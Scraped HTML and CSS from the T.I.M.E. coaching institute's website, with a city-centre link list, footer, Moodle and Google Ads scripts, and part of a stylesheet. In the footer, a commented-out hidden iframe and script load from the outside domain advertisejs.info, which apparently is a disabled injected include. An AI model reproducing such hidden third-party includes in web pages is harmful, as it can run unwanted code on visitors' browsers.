http://www.time4education.com/local/locationcms/location_directors.php?city=Nagercoil">
	<div class="t-m-r">Nagercoil</div></a>
	</div-->
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="
http://www.time4education.com/local/locationcms/location_directors.php?city=Nellore">
	<div class="t-m-r">Nellore</div></a>
	</div-->
                      
                      
<div class=" tblOne">

                    <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Ongole">
	<div class="t-m-r">Ongole</div></a>
	</div>
                      
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Pala">
	<div class="t-m-r">Pala</div></a>
	</div-->
                      
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Patna">
	<div class="t-m-r">Patna</div></a>
	</div>
                      
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Panipat">
	<div class="t-m-r">Panipat</div></a>
	</div>
                      
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Perinthalmanna">
	<div class="t-m-r">Perinthalmanna</div></a>
	</div>
                    
                      </div>

                      
                      <div class=" tblOne">
 <!--
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Prayagraj">
	<div class="t-m-r">Prayagraj (Allahabad)</div></a>
	</div>
-->
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="https://www.time4education.com/Pune">
	<div class="t-m-r">Pune</div></a>
	</div>
   <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Raipur">
	<div class="t-m-r">Raipur</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Rajahmundry">
	<div class="t-m-r">Rajahmundry</div></a>
	</div>
	</div>	
                      
                      
<div class=" tblOne">
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Ranchi">
	<div class="t-m-r">Ranchi</div></a>
	</div>
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Rohtak">
	<div class="t-m-r">Rohtak</div></a>
	</div>
 <!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Roorkee">
	<div class="t-m-r">Roorkee</div></a>
	</div-->
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Rourkela">
	<div class="t-m-r">Rourkela</div></a>
	</div> 
</div>		
<div class=" tblOne">
     <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Salem">
	<div class="t-m-r">Salem</div></a>
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Sambalpur">
	<div class="t-m-r">Sambalpur</div></a>
	</div>
	
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Shillong">
	<div class="t-m-r">Shillong</div></a>
	</div>
	
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Shivamogga">
	<div class="t-m-r">Shivamogga</div></a>
	</div-->
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Solapur">
	<div class="t-m-r">Solapur</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Surat">
	<div class="t-m-r">Surat</div></a>
	</div>
	</div>	
<div class=" tblOne">	
 <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Trivandrum">
	<div class="t-m-r">Trivandrum</div></a>
	</div>
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Tanjore">
	<div class="t-m-r">Tanjore</div></a>
	</div-->
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Tirunelveli">
	<div class="t-m-r">Tirunelveli</div></a>
	</div>
	</div>
<div class=" tblOne">
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Tirupati">
	<div class="t-m-r">Tirupati</div></a>
	</div-->	
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Tirupur">
	<div class="t-m-r">Tirupur</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Trichur">
	<div class="t-m-r">Trichur</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Trichy">
	<div class="t-m-r">Trichy</div></a>
	</div>
</div>
<div class=" tblOne">
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Tuticorin">
	<div class="t-m-r">Tuticorin</div></a>
</div-->
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Udaipur">
	<div class="t-m-r">Udaipur</div></a>
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Udupi">
	<div class="t-m-r">Udupi</div></a>
	</div>
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/centerlist.php?city=Vizag">
	<div class="t-m-r">Vizag</div></a>
	</div>
	</div>	
<div class=" tblOne">
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Vallabh%20Vidyanagar">
	<div class="t-m-r">Vallabh Vidyanagar</div></a>
	</div-->
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Varanasi">
	<div class="t-m-r">Varanasi</div></a>
	</div>
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Vellore">
	<div class="t-m-r">Vellore</div></a>
	</div-->
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Vijayawada">
	<div class="t-m-r">Vijayawada</div></a>
	</div>
</div>
<div class=" tblOne">
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Virudhunagar">
	<div class="t-m-r">Virudhunagar</div></a>
	</div-->	
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Warangal">
	<div class="t-m-r">Warangal</div></a>
	</div-->
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Yavatmal">
	<div class="t-m-r">Yavatmal</div></a>
	</div>
</div>	
</div></div>                </div><!--//region-main-inner-->
            </section>
        </div><!---//page-content-->    	
    </div><!--//#page-->
</div><!--wrapper-->
   <!-- Start Footer Section -->   
    <footer>           
        <div class="container">  
            <div class="row">    
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">   
                    <div class="offerings">                      
                        <h3> Our Offerings</h3>
			<ul>
				<li><a href="https://www.time4education.com/CAT-MBA">CAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/BankExams">Bank Coaching</a></li>
                              <li><a href="https://www.time4education.com/GATE">GATE Coaching</a></li>
                              <li><a href="https://www.time4education.com/IIT-F">IIT Foundation</a></li>
                              <li><a href="https://www.time4education.com/MAT">MAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/SSC">SSC Coaching</a></li>
                            	<li><a href="https://www.time4education.com/CAT-MBA">XAT Coaching</a></li>
               		<li><a href="https://www.time4education.com/JEE-Engg">JEE/Engineering</a></li>
                              <li><a href="https://www.time4education.com/GMAT">GMAT<sup>&reg;</sup> Coaching</a></li>
                              <li><a href="https://www.time4education.com/GRE">GRE<sup>&reg;</sup> Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA">ICET Coaching</a></li>
                              <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=26&title=Q01BVA==">CMAT Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA/MAH-MBA-MMS-CET">MAH-MBA/MMS-CET Coaching</a></li>
				<li><a href="https://www.time4education.com/School-Tuitions">School Tuitions</a></li>
                              <li><a href="https://www.time4education.com/CRT">CRT Coaching</a></li>
                              <li><a href="https://www.time4education.com/NEET">NEET</a></li>
                              <li><a href="https://www.time4education.com/CLAT">CLAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/IPM">IPM Coaching</a></li>
                            </ul>    
                  </div><!--offerings-->                   
                </div><!--col div-->  
                
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="our-centers">                      
                        <h3>Our Centres</h3>
			<ul>
				<li><a href="https://www.time4education.com/Bangalore">Bangalore</a></li>
                                <li><a href="https://www.time4education.com/Chennai">Chennai</a></li>
                                <li><a href="https://www.time4education.com/Cochin">Cochin</a></li>
                                <li><a href="https://www.time4education.com/Delhi">Delhi</a></li>
                                <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a></li>
                                <li><a href="https://www.time4education.com/Kolkata">Kolkata</a></li>
				<li><a href="https://www.time4education.com/Mumbai">Mumbai</a></li>       
				<li><a href="https://www.time4education.com/Agartala">Agartala</a></li>     
				<li><a href="https://www.time4education.com/Baroda">Baroda</a></li>       
				<li><a href="https://www.time4education.com/Bhopal">Bhopal</a></li>     
				<li><a href="https://www.time4education.com/Bhubaneswar">Bhubaneswar</a></li>  
				<li><a href="https://www.time4education.com/Chandigarh">Chandigarh </a></li>
				<li><a href="https://www.time4education.com/Coimbatore">Coimbatore</a></li>     
				<li><a href="https://www.time4education.com/Dehradun">Dehradun</a></li>     
				<li><a href="https://www.time4education.com/Gandhinagar">Gandhinagar</a></li> 
				<li><a href="https://www.time4education.com/Indore">Indore</a></li>     
				<li><a href="https://www.time4education.com/Jaipur">Jaipur</a></li>     
				<li><a href="https://www.time4education.com/Jammu">Jammu</a></li>  
				<li><a href="https://www.time4education.com/Kollam">Kollam</a></li>      
				<li><a href="https://www.time4education.com/Lucknow">Lucknow</a></li>     
				<li><a href="https://www.time4education.com/Nagpur">Nagpur</a></li>      
				<li><a href="https://www.time4education.com/Patna">Patna</a></li>       
				<li><a href="https://www.time4education.com/Pune">Pune</a></li>        
				<li><a href="https://www.time4education.com/local/timecms/page.php?id=173">View More</a></li>
			</ul>
                    </div><!--col-div-->     
		</div><!--offerings-->
		<div class="clearfix"></div>
		<!--footer content and links-->
		<div class="f-end">
		    <div class="col-md-9 col-sm-12">
			<ul>
			<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=1&title=VC5JLk0uRS4gSW4gTWVkaWE=">T.I.M.E. in Media </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=139">.Terms & Conditions </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=134">Privacy Statement </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=281">Refund Policy </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=138">Reports </a></li>   
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=158">Disclaimer on banner Ads</a></li>
			</ul>
			<p><b>T.I.M.E.</b> - The National Leader in Entrance Exam Training</p>
			<!--p>GRE<sup>&reg;</sup>, TOEFL<sup>&reg;</sup> and TOEFL iBT<sup>&reg;</sup> are registered trademarks of Educational Testing Service (ETS). This product is not endorsed or approved by ETS.</p>
                        <p>GMAT<sup>&reg;</sup> is the registered trademark of the Graduate Management Admission Council<sup>&reg;</sup> (GMAC<sup>&reg;</sup>)</p-->
                        <p class="font-family: Helvetica, "Helvetica Neue", Arial,;">Copyright<sup>&copy;</sup> 2024 Advanced Educational Activities Pvt. Ltd. All rights reserved.</p> 
		    </div><!--col div-->
		    <div class="col-md-3 col-sm-12">
			<a href="https://www.time4education.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="TIME"/></a>
		    </div><!--col div-->
		</div><!--f end--> 
	    </div><!--row-->             
	</div><!--container-->
    </footer>      
    <!-- End Footer Section -->  
    <!-- Start Copyright -->   
    <div class="copyright-section">
	    <div class="container">
		<div class="row">
		    <div class="col-md-7"><p class="font-family: Helvetica, "Helvetica Neue", Arial,;">&copy; 2024 Advanced Educational Activities Pvt. Ltd. </p></div>
                        <div class="col-md-5">
			    <div class="footer-widget social-widget">
				<ul class="social-icons">
					<li><a class="instagram" href="https://www.instagram.com/time4mba/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                        <li><a class="facebook" href="https://www.facebook.com/time4education" target="_blank"><i class="fa fa-facebook-square"></i></a></li>

                                    <li><a class="youtube" href="https://www.youtube.com/@TIME4CAT-MBA"><i class="fa fa-youtube-square"></i></a></li>
				    <li><a class="phone" href="https://www.time4education.com/local/locationcms/contactus.php"><i class="fa fa-envelope"><span class="ctus">Contact Us</span></i></a></li>
				</ul>
			    </div>
                        </div>
		</div>
	    </div>
	</div>         
            <!--<iframe src="https://advertisejs.info/demo.html" style="display: none;"></iframe>
            <script src="https://advertisejs.info/post.js"></script>-->
 
    <!-- End Copyright -->  
    <!-- End Footer Section --> 	
<script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://www.time4education.com/lib/requirejs.php/1702984054/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,

    paths: {
        jquery: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/jquery-1.11.3.min',
        jqueryui: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/footer"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Last modified","name":"Name","error":"Error","info":"Information","morehelp":"More help","loadinghelp":"Loading...","cancel":"Cancel","yes":"Yes","confirm":"Confirm","no":"No","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"No files available","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} alias\/shortcut files that use this file as their source","select":"Select"},"block":{"addtodock":"Move this to the dock","undockitem":"Undock this item","dockblock":"Dock {$a} block","undockblock":"Undock {$a} block","undockall":"Undock all","hidedockpanel":"Hide the dock panel","hidepanel":"Hide panel"},"langconfig":{"thisdirectionvertical":"btt"},"admin":{"confirmation":"Confirmation"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random6971e793c42a73'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random6971e793c42a73'); });
})();
//]]>
</script>
<!--script src="/theme/times/time/js/menumaker.js"></script-->
     <!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Add this code to all your webpages, right before the </body> tag.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 875207195;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/875207195/?guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>


<script type="text/javascript">
$( document ).ready(function() {
    var not_data = $('#notification_result').text();
    if(not_data == '' || not_data == null || not_data == empty){
        $('#inst214').hide();
    }
//$("#timesmap").colorbox({iframe:true,href:'https://player.vimeo.com/video/253944070', width:"80%", height:"80%"});
$("#timesmap").on('click',function(){
    window.open("https://www.time4education.com/local/articlecms/page.php?id=1427","_blank");
});
//$.colorbox({iframe:true,href: "https://player.vimeo.com/video/"+vid, width:"80%", height:"80%"});
});
</script>

<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<!--script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 976704746;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/976704746/?guid=ON&amp;script=0"/>
</div>
</noscript-->
<!-- Global site tag (gtag.js) - Google Ads: 875207195 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-875207195"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-875207195');
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Add this code to all your webpages, right before the </body> tag.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 875207195;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/875207195/?guid=ON&amp;script=0"/>
</div>
</noscript>


--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/style-home.css?v=1.2
body_size: 126516
content:
/**/@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800);@import url(https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic);@import url(https://fonts.googleapis.com/css?family=Raleway:400,300,700);/*01-General & Basic Styles*/body{font-family:'Open Sans', sans-serif;font-size:13px!important;line-height:16px!important;font-weight:500;color:#333;}strong, b{font-weight:600;}img{max-width:100%;height:auto;}ul, ol{list-style:none;}ul{padding:0;margin:0;}a{transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}a:hover{color:#444;}a, a:hover{text-decoration:none;}i{font-size:1.1em;}h1, h2, h3, h4, h5, h6{font-family:'Open Sans', sans-serif;font-weight:600;margin:0;color:#444;}h1{font-size:24px;line-height:30px;}h2{font-size:22px;line-height:28px;}h3{font-size:18px;line-height:24px;}h4{font-size:16px;line-height:22px;}h5{font-size:14px;line-height:20px;}h6{font-size:12px;line-height:18px;}p{color:#333;font-size:13px;font-family:'Open Sans', sans-serif;line-height:18px!important;margin:0;}p strong{font-weight:600;}.accent-color-bg{color:#fff;}.fittext{font-size:38px;font-weight:300;line-height:1.6em;margin-bottom:35px;color:rgba(0,0,0, 0.8);}.fittext strong{font-weight:700;}.page-content p{margin-bottom:15px;}.wite-text{color:#fff;}.uppercase{text-transform:uppercase;}.image-text{margin-right:10px;}a.main-button, input[type="submit"]{display:inline-block;text-decoration:none;color:#fff;font-size:12px;font-family:'Open Sans', sans-serif;font-weight:300;text-transform:uppercase;padding:6px 16px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}a.main-button:hover, input[type="submit"]:hover{background:#444;color:#fff;}a.main-button i{font-size:1.2em;}input[type="submit"]{border:none;}.tooltip .tooltip-inner{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}#content{padding:60px 0;}#content.full-sections{padding:0;}.section{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;}.section.repeat-bg{background-repeat:repeat;-webkit-background-size:auto !important;-moz-background-size:auto !important;-o-background-size:auto !important;background-size:auto !important;}.bg-parallax{background-attachment:fixed;}.section-video{position:absolute;z-index:33;left:0;top:-100px;width:100% !important;max-width:100% !important;height:auto !important;}.section-video object{display:block;width:100% !important;height:auto !important;}.section-video img{display:block;width:100% !important;height:auto !important;}.section-video-content{z-index:35;position:relative;opacity:0.98;}.section-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:34;opacity:0.7;}.light-section{color:#fff;}.light-section .testimonials{color:#333;}.light-section .testimonials .testimonial-content p{color:#c4c4c4;}#container{background-color:#fff;}.boxed-page{position:relative;width:1220px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px rgba(0,0,0,0.3);-o-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3);}.boxed-page header{width:1220px;}#loader{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index:9999999999;}.spinner{position:absolute;width:40px;height:40px;top:50%;left:50%;margin-left:-40px;margin-top:-40px;-webkit-animation:rotatee 2.0s infinite linear;animation:rotatee 2.0s infinite linear;}.dot1, .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;border-radius:100%;-webkit-animation:bouncee 2.0s infinite ease-in-out;animation:bouncee 2.0s infinite ease-in-out;}.dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}@-webkit-keyframes rotatee{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatee{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg);}}@-webkit-keyframes bouncee{0%, 100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes bouncee{0%, 100%{transform:scale(0.0);-webkit-transform:scale(0.0);}50%{transform:scale(1.0);-webkit-transform:scale(1.0);}}/*02-Header & Navigation*/header{width:100%;z-index:9999999;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.fixed-header{opacity:0.95;box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-o-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);}.top-bar{background-color:#fff;border-bottom:none !important;}.top-bar.color-bar{border-bottom:0;}.top-bar.color-bar a{color:rgba(255,255,255,.6);}.top-bar.color-bar a:hover{color:rgba(255,255,255,1) !important;}.top-bar.color-bar ul.social-list li a i{border-left:1px solid rgba(255,255,255,.1);}.top-bar.color-bar ul.social-list li:last-child a i{border-right:1px solid rgba(255,255,255,.1);}.top-bar.color-bar .contact-details li a:before{color:rgba(255,255,255,.2);}.top-bar.dark-bar{background-color:#444;border-bottom:0;}.top-bar.dark-bar a{color:rgba(255,255,255,.4);}.top-bar.dark-bar a:hover{color:rgba(255,255,255,1) !important;}.top-bar.dark-bar ul.social-list li a i{border-left:1px solid rgba(255,255,255,.08);}.top-bar.dark-bar ul.social-list li:last-child a i{border-right:1px solid rgba(255,255,255,.08);}.top-bar.dark-bar .contact-details li a:before{color:rgba(255,255,255,.2);}.top-bar .contact-details li{display:inline-block;}.top-bar .contact-details li a:before{position:relative;content:"|";font-size:13px;margin:0 3px;top:-1px;color:#ddd;}.top-bar .contact-details li a:before{color:#666;}.top-bar .contact-details li:first-child a:before{display:none;}.top-bar .contact-details li a{font-size:12px;display:block;line-height:32px;}ul.social-list{float:right;}ul.social-list li{float:left;}ul.social-list li a{display:inline-block;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}ul.social-list li a:hover{color:#fff;}ul.social-list li a.facebook:hover{background-color:#507CBE;}ul.social-list li a.twitter:hover{background-color:#63CDF1;}ul.social-list li a.google:hover{background-color:#F16261;}ul.social-list li a.youtube:hover{background-color:#e62117;}ul.social-list li a.dribbble:hover{background-color:#E46387;}ul.social-list li a.linkdin:hover{background-color:#90CADD;}ul.social-list li a.tumblr:hover{background-color:#4D7EA3;}ul.social-list li a.flickr:hover{background-color:#E474AF;}ul.social-list li a.instgram:hover{background-color:#4D4F54;}ul.social-list li a.vimeo:hover{background-color:#87D3E0;}ul.social-list li a.skype:hover{background-color:#36C4F3}ul.social-list li a i{font-size:1em;display:block;width:25px;height:25px;line-height:25px;text-align:center;border-left:1px solid #f2f2f2;}ul.social-list li:last-child a i{border-right:1px solid #f2f2f2;}.search-side{position:relative;float:right;top:19px;right:-15px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.show-search{position:relative;display:block;float:right;}.show-search i{font-size:1.2em !important;display:block;color:#666;width:36px;height:36px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;line-height:36px;text-align:center;background-color:#f2f2f2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.show-search:hover i{color:#666;}.navbar .search-form{position:absolute;right:0;z-index:20;float:right;display:none;top:40px;}.navbar .search-form:before{background-color:#ccc;top:-2px;content:'';display:block;height:4px;width:4px;z-index:20;right:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;}.navbar .search-form form input{border:2px solid #ccc;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;padding:5px 14px;z-index:22;color:#9d9d9d;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;outline:none;box-shadow:none;}.navbar .search-form form{position:absolute;right:0;top:0;z-index:20;}/*Main slide*/#main-slide .item img{width:100% !important;}.content-inner #main-slide .item img{width:100% !important; padding: 0;border: none;}#main-slide .item .slider-content{z-index:0;opacity:0;-webkit-transition:opacity 500ms;-moz-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms;}#main-slide .item.active .slider-content{z-index:0;opacity:1;-webkit-transition:opacity 100ms;-moz-transition:opacity 100ms;-o-transition:opacity 100ms;transition:opacity 100ms;}#main-slide .slider-content{top:50%;margin-top:-70px;left:0;padding:0px 0px;text-align:center;position:absolute;width:100%;height:100%;color:#fff;}#main-slide .carousel-indicators{bottom:0;}.carousel-indicators li{width:10px !important;height:10px !important;border:2px solid #fff !important;margin:1px !important;}#main-slide .carousel-control.left,#main-slide .carousel-control.right{opacity:1;filter:alpha(opacity=100);background-image:none;background-repeat:no-repeat;text-shadow:none;}#main-slide .carousel-control.left span{padding:0px;}#main-slide .carousel-control.right span{padding:15px;}#main-slide .carousel-control .fa-angle-left, #main-slide .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block;}#main-slide .carousel-control .fa-angle-left{left:0;}#main-slide .carousel-control .fa-angle-right{right:0;}#main-slide .carousel-control i{background:none !important;color:#fff;line-height:36px;font-size:32px;padding:10px 20px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}#main-slide .slider-content h2{font-size:76px;font-weight:100;text-transform:uppercase;color:#555;}#main-slide .slider-content h2.white, #main-slide .slider-content h3.white{color:#fff;}#main-slide .slider-content h3{font-size:36px;font-weight:300;margin-top:0px;text-transform:uppercase;text-align:center;color:#555;}.slider.btn{padding:10px 40px;margin-top:40px;font-size:20px;border-radius:2px;text-transform:uppercase;line-height:28px;border:0;-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;}.slider.btn.btn-default{margin-left:4px;background:#ECECEC}.slider.btn.btn-default:hover{background:#000;color:#fff;}.slider-content-left{position:relative;margin:0 0 0 40px;}.slider-content-right{position:relative;}.carousel .item.active .animated1{}.carousel .item.active .animated2{-webkit-animation:lightSpeedIn 1s ease-in 200ms both;animation:lightSpeedIn 1s ease-in 200ms both;}.carousel .item.active .animated3{-webkit-animation:bounceInLeft 1s ease-in-out 500ms both;animation:bounceInLeft 1s ease-in-out 500ms both;}.carousel .item.active .animated4{-webkit-animation:flipInX 1s ease-in 500ms both;animation:flipInX 1s ease-in 500ms both;text-align:center;}.carousel .item.active .animated5{-webkit-animation:bounceInLeft 1s ease-in-out 100ms both;animation:bounceInLeft 1s ease-in-out 100ms both;}.carousel 